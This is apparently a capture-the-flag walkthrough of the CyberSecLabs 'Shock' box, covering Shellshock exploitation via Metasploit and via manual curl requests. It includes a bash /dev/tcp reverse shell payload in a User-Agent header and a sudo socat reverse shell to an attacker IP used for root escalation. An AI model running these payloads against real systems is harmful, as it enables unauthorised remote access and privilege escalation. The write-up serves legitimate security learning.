Shock from CyberSecLabs is a beginner Linux box hosting a Apache web server. We’ll use Nikto to discover a Bash vulnerability that we can use to get a shell. To complete the box we’ll use some basic Linux privesc techniques to escalate to root.
The IP address for Shock is 172.31.1.3.
Scanning and Enumeration
I start out with Nmap scan with -sC for default scripts, -sV for service enumeration, and -p- to scan all 65535 TCP ports.

We have FTP open on 21, SSH on 22, and a web server hosted on port 80.
FTP is a common initial attack vector, but in this case it doesn’t look like we have anonymous access. Usually SSH isn’t very interesting, its mostly used after we’ve already got our initial foothold. Let’s dig into the web server being hosted on port 80. I’ll use the Nikto web vulnerability scanner for this.

Nikto takes a while to complete but that’s because when run with default options it scans for over 7,000 known vulnerabilities.
Buried in the output we find a juicy bit of information. We have a page that is vulnerable to Shellshock! Hey, that makes sense since the box is named Shock.
Exploitation – Metasploit Route

We have a vulnerability now let’s find an exploit. I’ll start with Searchsploit to see what’s available for Shellshock.
There’s several exploits available including Metasploit modules. So fire up msfconsole and let’s do a search. This time I’ll search for the exact CVE number we discovered earlier with Nikto.

I’ll start with the first exploit. This is the second one down in our search results, because the first is an auxiliary module which will not result in a shell.

set RHOSTS 172.31.1.3
set TARGETURI /cgi-bin/test.cgi
run
getuid
We receive a low privileged shell. We’ll need to escalate our privileges to get root on this system. You can skip ahead if you wish but I recommend trying the manual route.
Exploitation – Manual Route
So we’ve got a shell the easy way with Metasploit now let’s try and do it by exploiting Shellshock manually.
Before we get any further let’s understand how Shellshock works. I found this graphic from Symantec helpful.

After some googling I landed on this post which provided a helpful walk through for testing and exploiting Shellshock.
The first part of the article explains how to test for the vulnerability. We’ll use a simple ping command executed after the environmental variable is setup, and the arbitrary command.
I’ll setup a Netcat listener on port 1234 and then use curl to craft the HTTP request.
curl -H ‘User-Agent: () { :; }; /bin/bash -c ‘ping -c 3 10.10.0.41:1234” http://172.31.1.3/cgi-bin/test.cgi

Great we get a response from the web server. This indicates our command was executed successfully. Instead of the ping command let’s insert a bash reverse shell one liner. You can find plenty of reverse shell cheat sheets with this command.
Setup the netcat listener and then run the following command with curl to spawn a bash reverse shell.
curl -H ‘User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.0.41/1234 0>&1’ http://172.31.1.3/cgi-bin/test.cgi

whoami
On our netcat listener we have a reverse shell as the www-data user.
Privilege Escalation
We have our initial low privileged shell. Now let’s see what’s available on this box to escalate our privileges and get root.
Normally, when you aren’t sure where to start on PrivEsc (Privilege escalation) you can always run automated tools to help you. LinPEAS is probably one of the best and most popular tools. But there are many others.
As a rule on any Linux system I get access to, I always check what SUDO permission that current user has. More often than not, if you run Sudo -l and you find a binary listed, that will be your method of escalation.

Here we see the www-data has SUDO permissions to run a binary called socat. I’m not that familiar with socat myself, but I know it has similar functionality to Netcat, in that we can use it to create connections between a port and an IP address. So how do we figure out how to use socat? Google of course!
If you haven’t already bookmarked this site. Please do. GTFOBins. Always, always, always lookup a binary you have permissions to on GTFO Bins.
There we find a way to abuse limited SUID privileges and create a reverse shell connection. Just modify the IP Address and port and run the command with sudo.
sudo socat tcp-connect:10.10.0.41:1234 exec:/bin/sh,pty,stderr,setsid,sigint,sane

On our netcat listener we see the reverse shell connected.

whoami
hostname
Now we have a shell as the root user. All that’s left is to capture the flags.
Capture the Flags!

cat /root/system.txt

There you have it. Two methods for exploiting Shock from CyberSecLabs. I found the manual method to be a great way to learn how the bash vulnerability works and how to test for it. Privilege escalation wasn’t difficult but reinforced the basics you’ll need for any capture the flag type scenario.
